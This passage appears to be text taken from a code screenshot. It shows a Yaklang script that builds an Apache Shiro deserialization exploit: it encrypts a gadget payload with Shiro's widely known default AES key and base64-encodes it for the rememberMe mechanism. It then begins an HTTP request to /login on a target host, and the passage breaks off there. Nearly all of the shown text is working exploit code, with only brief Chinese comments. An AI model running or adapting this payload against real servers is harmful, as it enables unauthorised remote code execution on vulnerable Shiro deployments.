 13 // 16进制展示payload
14 hexPayload = codec.EncodeToHex(gadgetBytes)
15 //(hexPayload)
16
17 // Shiro利用
18 target = "192.168.56.31:8080"
19 base64Key = "kPH+bIxk5D2deZiIxcaaaA==" // base64编码的key
20 key,_ = codec.DecodeBase64(base64Key) // 生成key
21 payload = codec.PKCS5Padding(gadgetBytes, 16) // 加密payload
22 encodePayload = codec.AESCBCEncrypt(key, payload, nil)[0]
23 finalPayload = codec.EncodeBase64(append(key, encodePayload...))
24 rsp,req,_ = poc.HTTP(`GET /login HTTP/1.1